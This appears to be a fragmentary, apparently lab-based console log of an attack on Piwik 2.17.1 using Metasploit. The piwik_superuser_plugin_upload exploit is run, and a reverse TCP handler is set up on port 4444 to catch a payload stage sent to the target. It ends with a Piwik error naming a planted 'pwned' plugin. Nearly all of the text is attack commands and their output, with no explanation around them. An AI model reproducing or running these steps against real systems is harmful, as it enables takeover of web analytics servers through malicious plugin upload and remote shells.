 [*] Exploit completed, but no session was created.
msf exploit(piwik_superuser_plugin_upload) > use exploit/multi/handler
msf exploit(handler) > set L
set LISTENERTIMEOUT  set LOGLEVEL
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.131.128
LHOST => 192.168.131.128
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.131.128:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.131.129
[-] Errno::ECONNRESET Connection reset by peer - SSL_accept
192.168.131.129/piwik217/index.php
搜索
A fatal error occurred
The following error just broke Piwik (v2.17.1):
Allowed memory size of 134217728 bytes exhausted (tried to allocate 798756353 bytes)
in
/var/www/html/piwik217/plugins/pwned/pwned.php line 31